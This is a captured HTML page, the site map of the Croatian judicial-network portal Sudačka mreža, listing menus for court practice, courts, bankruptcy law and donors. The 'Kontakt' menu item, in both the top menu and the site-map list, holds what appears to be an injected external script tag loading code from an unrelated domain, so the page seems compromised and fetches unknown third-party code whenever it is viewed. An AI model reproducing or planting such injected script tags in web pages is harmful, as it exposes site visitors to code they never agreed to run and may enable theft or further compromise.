

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sudacka-mreza.hr/mapa-weba.aspx
body_size: 47551
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<script src="js/tabbedpannels.js" type="text/javascript"></script>
	<link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" />
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

</head>
<body onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="mapa-weba.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="37" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="ZBYCZg8WAh8ABacBPHVsIGlkPSdsYW5ndWFnZVN3aXRjaCc+PGxpIGNsYXNzPSdvbic+PGEgaHJlZj0nbWFwYS13ZWJhLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]/UGFnZT1tYXBhLXdlYmFfYXNweCcgdGl0bGU9J0lzcGnFoWkgc3RyYW5pY3Un" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="PjwvZGl2Pg0KPGRpdiBjbGFzcz0ncGFuZWwnPjxhIGhyZWY9Imh0dHA6Ly93d3cucmVnamVyaW5nZW4ubm8vZW4vZGVwL3VkLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]/RG9jSUQ9MzIn" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="J3BhbmVsJz48YSBocmVmPSJodHRwOi8vd3d3LnJlZ2plcmluZ2VuLm5vL2VuLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]/kYKzi2OzhOPr80MmxPovc/I9s=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DA4692A2" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDALR4a3rAgKcjfqDAQKK67jiBAKbre7CDAL815nYAQLJtZSzDgKblKbcDgKblKLcDgKblK7cDgKblKrcDgKW+/ixAgLlg/Mbxm8ISEBExuFomdXJ9dqyyCdlKMg=" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='mapa-weba.aspx?Lng=hr' title='Hrvatski'>HR</a></li><li><a href='mapa-weba.aspx?Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav"><!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/mapa-weba.aspx' title='Mapa weba'>Mapa weba</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=mapa-weba_aspx' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">
		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Mapa weba</span>
                            </div>
                        
                        </div>
                        		            
			            <div id="homeContainer">
        				
			                
			                <table align="center" width="600" class="datatbl2">
			                <tr>
			                <td width="50%" valign="top"><ul><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul></td>
			                <td width="50%" valign="top"><ul><li><a  href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a><ul><li><a  href='/odluke.aspx' title='Odluke'>Odluke</a></li><li><a  href='/vts-odluke.aspx' title='Odluke Visokog trgovačkog suda RH'>Odluke Visokog trgovačkog suda RH</a></li><li><a  href='/euodluke.aspx' title='Odluke Europskog suda pravde'>Odluke Europskog suda pravde</a></li></ul></li><li><a  href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a  href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a  href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a  href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a  href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a  href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=osnovno-stečaj' title='Osnovno o stečaju'>Osnovno o stečaju</a></li><li><a  href='/stecaj-ponude.aspx' title='Pretraživanje prodaje'>Pretraživanje prodaje</a></li><li><a  href='/stecaj-upravitelji.aspx' title='Stečajni upravitelji'>Stečajni upravitelji</a></li><li><a  href='#' title='Trgovački sudovi'>Trgovački sudovi</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju' title='O trgovačkom sudovanju'>O trgovačkom sudovanju</a></li></ul></li><li><a  href='#' title='Stečajni zakoni'>Stečajni zakoni</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2006i' title='Novela 2006'>Novela 2006</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2003' title='Novela 2003'>Novela 2003</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2000' title='Novela 2000'>Novela 2000</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=stecajni-zakon-1996' title='Stečajni zakon 1996'>Stečajni zakon 1996</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izjemne-82-06' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 82/06'>Zakon o izmjenama i dopunama Stečajnog zakona NN 82/06</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-123-03' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 123/03'>Zakon o izmjenama i dopunama Stečajnog zakona NN 123/03</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-129-00' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 129/00'>Zakon o izmjenama i dopunama Stečajnog zakona NN 129/00</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-29-99' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 29/99'>Zakon o izmjenama i dopunama Stečajnog zakona NN 29/99</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=dopune' title='Odluka o proglašenju Zakona o dopunama stečajnog zakona'>Odluka o proglašenju Zakona o dopunama stečajnog zakona</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=ostalipropisi' title='Ostali propisi'>Ostali propisi</a></li></ul></li><li><a  href='/sr.aspx?Type=1' title='Stručni radovi'>Stručni radovi</a></li><li><a  href='/sr.aspx?Type=2' title='International Exchange'>International Exchange</a></li><li><a  href='/stecaj-sudskapraksa.aspx' title='Sudska praksa'>Sudska praksa</a></li></ul></li><li><a  href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul></td>
			                </tr>
			                </table>                            
   			                

            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
		            <div id="secContainer">
        			
		                <div id="searchForm">
<fieldset>
<label for='searchFor'></label>
<input name="uc_searchform1$searchFor" type="text" maxlength="100" id="uc_searchform1_searchFor" name="searchFor" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_searchform1_searchSubmit').focus();document.getElementById('uc_searchform1_searchSubmit').click();return false;}} else {return true}; " />
<input type="submit" name="uc_searchform1$searchSubmit" value="pretraga" id="uc_searchform1_searchSubmit" name="searchSubmit" type="button" />
</fieldset></div>
            			
            			

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>

            			
            			
		                <div id="drustvene-mreze">
</div>

            			
            			
		                <div id="donatori"><h3>Naši donatori</h3><a href='/sadrzaj.aspx?G1=donirajte' title='postanite donator >>>' id='donatoriLink'>postanite donator >>></a><div id='donatoriSwtich' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.minbuza.nl" target="_blank"><img src='/user-folders/netherlands-coat-arms1.gif' alt=' THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/" target="_blank"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt=' EMBASSY OF THE NETHERLANDS'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833" target="_blank"><img src='/user-folders/Coat_of_Arms_of_Norway1.svg.png' alt=' THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/" target="_blank"><img src='/user-folders/norwegianembassy.png' alt='EMBASSY OF NORWAY'/></div>
<div class='panel'><a href="http://www.osce.org" target="_blank"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/" target="_blank"><img src='/user-folders/CANADA (2).jpg' target='_blank' alt=' Foreign Affairs and International Trade Canada' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/" target="_blank"><img src='/user-folders/us_embassy_logo2.jpg' target='_blank' alt=' EMBASSY OF UNITED STATES OF AMERICA' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.abanet.org/" target="_blank"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.ned.org" target="_blank"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='The National Endowment for Democracy' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx" target="_blank"><img src='/user-folders/span.jpg' alt='SPAN d.o.o.'/></a></div>
<div class='panel'><a href="http://www.irz.de/" target="_blank"><img src='/user-folders/logo_irz.gif' target='_blank' alt='I.R.Z.' style="vertical-align: middle"/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' target='_blank' alt= 'INTERNATIONAL ALLIANCES' style="vertical-align: middle"/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'donatoriSwtich', beltclass:  'belt', panelclass:  'panel', autostep: { enable: false, moveby: 1, pause: 3000 }, panelbehavior: { speed: 1500, wraparound: true, persist: true }, defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/donatori-left.gif', -10, 19], rightnav: ['images/layout/donatori-right.gif', 0, 19] }, statusvars: ['statusA', 'statusB', 'statusC'], contenttype: ['inline'] })</script>
</div>

            			
            			
		                <div id="kalendar-dogadanja"><h3>Kalendar</h3>
</div>

            			
            			
            			<div id='pollFormWrapper'><fieldset><h3 id='pollQuestion'>Kako vam se sviđa novi WEB?</h3>
<span id="uc_pools1_opt_list"><input id="uc_pools1_opt_list_0" type="radio" name="uc_pools1$opt_list" value="33" /><label for="uc_pools1_opt_list_0">Super</label><br /><input id="uc_pools1_opt_list_1" type="radio" name="uc_pools1$opt_list" value="34" /><label for="uc_pools1_opt_list_1">Vrlo dobro</label><br /><input id="uc_pools1_opt_list_2" type="radio" name="uc_pools1$opt_list" value="35" /><label for="uc_pools1_opt_list_2">Dobro</label><br /><input id="uc_pools1_opt_list_3" type="radio" name="uc_pools1$opt_list" value="36" /><label for="uc_pools1_opt_list_3">Ne sviđa mi se</label></span>
<div class='submit'>
<input type="submit" name="uc_pools1$pollSubmit" value="Pošalji" onclick="shPOPjobwindow('anketa-rezultati.aspx?DocID=32',390,370);" id="uc_pools1_pollSubmit" name="pollSubmit" /><br />
<a href='javascript:;' onclick=shDLGwinP('anketa-rezultati.aspx?DocID=32',390,370); title=''>Rezultati</a> | <a href='/ankete-arhiva.aspx' title=''>Prijašnje ankete</a>
</div>
<div class="floatlayer" id="poollayer" style="DISPLAY: none; Z-INDEX: 999; LEFT: 55%; WIDTH: 350px; POSITION: absolute; TOP: 40%; HEIGHT: 330px"></div>
</fieldset></div><div class='spacerbottompool'></div>


            			
            			
		                

            			
            			
		                <div id="tags"><ul><li class='tag02'><a href='pretraga.aspx?Tag=sudski tumač' title='sudski tumač'>sudski tumač</a></li> <li class='tag05'><a href='pretraga.aspx?Tag=ZAGREB' title='ZAGREB'>ZAGREB</a></li> <li class='tag03'><a href='pretraga.aspx?Tag=stečajni upravitelji' title='stečajni upravitelji'>stečajni upravitelji</a></li> <li class='tag08'><a href='pretraga.aspx?Tag=' title=''></a></li> <li class='tag10'><a href='pretraga.aspx?Tag=the' title='the'>the</a></li> <li class='tag04'><a href='pretraga.aspx?Tag=uljanik' title='uljanik'>uljanik</a></li> <li class='tag06'><a href='pretraga.aspx?Tag=ZAP' title='ZAP'>ZAP</a></li> <li class='tag07'><a href='pretraga.aspx?Tag=' title=''></a></li> <li class='tag09'><a href='pretraga.aspx?Tag=1' title='1'>1</a></li> <li class='tag01'><a href='pretraga.aspx?Tag=split' title='split'>split</a></li> </ul>
</div>

        			    <div class="spacerbottom"></div>

            			
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
